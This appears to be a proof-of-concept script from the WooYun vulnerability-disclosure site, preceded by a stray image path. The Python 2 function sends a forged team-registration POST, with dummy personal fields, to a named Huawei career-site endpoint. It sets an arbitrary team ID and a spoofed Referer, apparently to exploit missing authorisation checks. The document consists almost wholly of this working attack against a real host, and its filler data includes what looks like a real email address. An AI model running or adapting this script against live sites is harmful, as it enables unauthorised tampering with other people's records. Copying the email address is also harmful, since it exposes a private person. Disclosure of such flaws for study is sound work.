 def main(tid):
    url = 'http://career-elite.huawei.com/CS/Blogin1.do'
    ref = 'http://career-elite.huawei.com/CS/teaminfo.html?TID=%s'
    headers = {"Referer":ref%tid}
    data = {
    "sname1":"hehe","sex1":"1","tl":"1","scname1":"cs","dptname1":"cs",
    "year1":"2014","snum1":"23123123","bag1":"0","address1":"2","item1":"1",
    "cid1":"412341235234245","phone1":"12341312333",
    "email1":"yangxin5_21%40163.com","checknum1":"",
    "sname2":"hehe","sex2":"1","tl":"1","scname2":"cs","dptname2":"cs",
    "year2":"2014","snum2":"23123123","bag2":"0","address2":"2","item2":"1",
    "cid2":"412341235234245","phone2":"12341312333",
    "email2":"yangxin5_22%40163.com","checknum2":"",
    "sname3":"hehe","sex3":"1","tl":"1","scname3":"cs","dptname3":"cs",
    "year3":"2014","snum3":"23123123","bag3":"0","address3":"2","item3":"1",
    "cid3":"412341235234245","phone3":"12341312333",
    "email3":"yangxin5_23%40163.com","checknum3":"",
    "tid":"","flag":"1",
    "action":"userregister"}
    data["tid"] = str(tid)

    resp = requests.post(url,data=data,headers=headers)
    print resp.text.encode("utf-8")
www.wooyun.org